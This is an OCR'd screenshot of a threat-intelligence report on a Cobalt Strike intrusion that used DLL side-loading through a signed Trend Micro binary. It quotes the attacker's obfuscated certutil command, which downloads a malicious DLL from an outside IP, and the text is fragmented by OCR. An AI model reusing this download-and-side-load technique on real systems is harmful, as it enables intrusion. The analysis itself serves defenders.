
%COMSPEC% /Q /c %TEMP%\VOruiL.bat & %COMSPE
Execution
The adversary moved to Cobalt Strike for C2 and
further execution. This time, they used a
legitimately signed version of Trend Micro’s Deep
Security Monitor (
). This was used
ds_monitor.exe
to load Cobalt Strike by side-loading a malicious DLL
(
). We observed the download of the
msvcp140.dll
DLL from a
execution, and then we
certutil.exe
confirmed this behavior via call stack telemetry.
"C:\Windows\system32\cmd.exe" /c certutil -ur
ht""""tp://206.237.3[.]150:443/1.txt \ 

C:\users\public\downloads\msvcp140.dll
The screenshot below shows that the actor placed
the TrendMicro application inside a directory
labeled McAfee in ProgramData. We can see the